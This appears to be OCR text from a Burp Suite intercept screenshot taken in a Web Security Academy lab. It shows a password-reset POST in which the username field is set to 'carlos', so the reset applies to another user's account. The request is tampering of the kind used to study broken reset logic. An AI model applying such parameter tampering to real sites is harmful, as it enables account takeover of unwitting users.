 Request to https://acc91f971fec820480ba7f9d00780056.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=vaXJA7EZoMYs9KDWQV8OXp8TVQrIrfJB HTTP/1.1
2 Host: acc91f971fec820480ba7f9d00780056.web-security-academy.net
3 Cookie: session=hheMY5mJeXTpdZqOUbNS8R2nXHzTCX4j
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc91f971fec820480ba7f9d00780056.web-security-academy.net/forgot-password?temp-forgot-password-token=vaXJA7EZoMYs9KDWQV8OXp8TVQrIrfJB
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 123
11 Origin: https://acc91f971fec820480ba7f9d00780056.web-security-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 temp-forgot-password-token=vaXJA7EZoMYs9KDWQV8OXp8TVQrIrfJB&username=carlos&new-password-1=password&new-password-2=password